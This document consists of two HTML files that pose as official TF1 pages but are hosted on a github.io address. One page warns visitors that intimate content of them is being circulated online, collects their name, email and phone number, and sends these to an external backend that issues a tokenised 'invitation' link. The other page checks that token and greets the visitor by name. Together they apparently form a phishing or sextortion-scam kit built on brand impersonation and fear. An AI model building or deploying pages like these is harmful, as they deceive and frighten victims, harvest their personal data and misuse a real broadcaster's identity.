
<file: invitation.html>
<!doctype html>

<html lang="fr">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <title>Invitation - La Chaine TV TF1</title>

    <style>
        * {
            box-sizing: border-box;
        }

        body {
            margin: 0;
            font-family: Arial, Helvetica, sans-serif;
            background: #f4f4f4;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .card {
            width: 90%;
            max-width: 520px;
            background: white;
            padding: 40px;
            border-radius: 16px;
            box-shadow: 0 10px 35px rgba(0, 0, 0, 0.12);
            text-align: center;
        }

        .notice {
            display: inline-block;
            padding: 8px 12px;
            margin-bottom: 20px;
            border-radius: 6px;
            background: #fff3cd;
            color: #664d03;
            font-size: 13px;
            font-weight: bold;
        }

        .logo {
            font-size: 32px;
            font-weight: bold;
            color: #e30613;
            margin-bottom: 25px;
        }

        h1 {
            margin: 0 0 15px;
            color: #222;
        }

        p {
            color: #555;
            line-height: 1.6;
        }

        .token-status {
            margin-top: 25px;
            padding: 15px;
            border-radius: 8px;
            background: #f5f5f5;
            color: #333;
        }

        .button {
            display: inline-block;
            margin-top: 25px;
            padding: 14px 25px;
            border-radius: 8px;
            background: #e30613;
            color: white;
            text-decoration: none;
            font-weight: bold;
        }

        .button:hover {
            opacity: 0.9;
        }

        .footer {
            margin-top: 25px;
            font-size: 12px;
            color: #777;
        }
    </style>
</head>

<body>

    <div class="card">

        <div class="notice">
            📺 Télévision • 📰 Information • 🎬 Divertissement —
        </div>

        <div class="logo">TF1+</div>

        <h1>
            Vous avez reçu une invitation pour vos contenus illicites en ligne ?
        </h1>

        <p>
            🟢 Parlez en ligne avec notre assistance, 24h/24 et 7j/7.
        </p>

        <div id="tokenStatus" class="token-status">
            Vérification de l'invitation...
        </div>

        <a
            id="siteButton"
            class="button"
            href="https://tf1-siteweb.github.io/Tf1/"
            target="_blank"
            rel="noopener noreferrer"
        >
            🌐 ACCÉDEZ AU SITE OFFICIEL DE TF1
        </a>

        <div class="footer">
            🔒 Page officielle de TF1 — Service officiel TF1.
        </div>

    </div>

    <script>
        const params = new URLSearchParams(window.location.search);
        const token = params.get("token");

        const status = document.getElementById("tokenStatus");

        async function verifyInvitation() {

            if (!token) {
                status.textContent = "❌ Aucun token d'invitation fourni.";
                return;
            }

            status.textContent = "⏳ Vérification de votre invitation...";

            try {

                const response = await fetch(
                    "http://localhost:5000/api/invitations/verify?token=" +
                    encodeURIComponent(token)
                );

                const data = await response.json();

                if (!data.success) {
                    status.textContent = "❌ " + data.message;
                    return;
                }

                status.innerHTML =
                    "✅ Invitation valide.<br><br>" +
                    "Bienvenue " +
                    "<strong>" +
                    data.invitation.name +
                    "</strong>.";

            } catch (error) {

                console.error(error);

                status.textContent =
                    "❌ Impossible de contacter le serveur.";
            }
        }

        verifyInvitation();
    </script>

</body>

</html>
```
</file>

<file: test-invitation.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Vous recevez un signalement concernant des contenus intimes de vous en cours de diffusion. - TF1+</title>

    <style>
        * {
            box-sizing: border-box;
        }

        body {
            margin: 0;
            font-family: Arial, Helvetica, sans-serif;
            background: #f4f4f4;
            min-height: 100vh;

            display: flex;
            align-items: center;
            justify-content: center;
        }

        .card {
            width: 100%;
            max-width: 500px;

            background: white;

            padding: 40px;

            border-radius: 16px;

            box-shadow: 0 10px 35px rgba(0, 0, 0, 0.12);
        }

        .logo {
            font-size: 32px;
            font-weight: bold;
            color: #e30613;

            margin-bottom: 25px;
        }

        h1 {
            margin-top: 0;
            color: #222;
        }

        label {
            display: block;

            margin-top: 18px;
            margin-bottom: 7px;

            font-weight: bold;
        }

        input {
            width: 100%;

            padding: 13px;

            border: 1px solid #ccc;

            border-radius: 8px;

            font-size: 15px;
        }

        button {
            width: 100%;

            margin-top: 25px;

            padding: 15px;

            border: none;

            border-radius: 8px;

            background: #e30613;

            color: white;

            font-size: 16px;

            font-weight: bold;

            cursor: pointer;
        }

        button:hover {
            opacity: 0.9;
        }

        #result {
            margin-top: 25px;

            padding: 15px;

            background: #f5f5f5;

            border-radius: 8px;

            word-break: break-word;
        }

        #result a {
            color: #e30613;
            font-weight: bold;
        }
    </style>
</head>

<body>

    <div class="card">

        <div class="logo">
            TF1+
        </div>

        <h1>
            Vous recevez un signalement concernant des contenus intimes de vous en cours de diffusion.
        </h1>

        <p>
            Suivez les instructions et contactez notre service d’assistance..
        </p>

        <label for="name">
            Nom
        </label>

        <input
            type="text"
            id="name"
            placeholder="Nom du contact"
        >

        <label for="email">
            E-mail
        </label>

        <input
            type="email"
            id="email"
            placeholder="adresse@email.com"
        >

        <label for="phone">
            Téléphone
        </label>

        <input
            type="tel"
            id="phone"
            placeholder="+33..."
        >

        <button id="createInvitation">
            💬 Générez une demande d’assistance.
        </button>

        <div id="result"></div>

    </div>

    <script>

        const button =
            document.getElementById("createInvitation");

        const result =
            document.getElementById("result");


        button.addEventListener("click", async function () {

            const name =
                document.getElementById("name").value.trim();

            const email =
                document.getElementById("email").value.trim();

            const phone =
                document.getElementById("phone").value.trim();


            if (!name || !email) {

                result.textContent =
                    "Le nom et l'e-mail sont obligatoires.";

                return;
            }


            result.textContent =
                "Création de l'invitation...";


            try {

                const response = await fetch(
                    "https://tf1-invitation-backend.onrender.com/api/invitations",
                    {
                        method: "POST",

                        headers: {
                            "Content-Type": "application/json"
                        },

                        body: JSON.stringify({
                            name: name,
                            email: email,
                            phone: phone
                        })
                    }
                );


                const data =
                    await response.json();


                if (data.success) {

    const invitationLink =
    "https://tf1-siteweb.github.io/Tf1/invitation.html?token=" +
    encodeURIComponent(data.token);

    result.innerHTML =
        "✅ Invitation créée !<br><br>" +

        "<strong>ID :</strong> " +
        data.invitation_id +

        "<br><br>" +

        "<strong>Lien d'invitation :</strong><br>" +

        "<a href=\"" +
        invitationLink +
        "\" target=\"_blank\">" +

        "🎟️ Accéder à votre convocation" +

        "</a>";

} else {

    result.textContent =
        "❌ " + data.message;
}


            } catch (error) {

                console.error(error);

                result.textContent =
                    "❌ Erreur de connexion au backend :\n\n" +
                    error.message;
            }

        });

    </script>

</body>

</html>
</file>
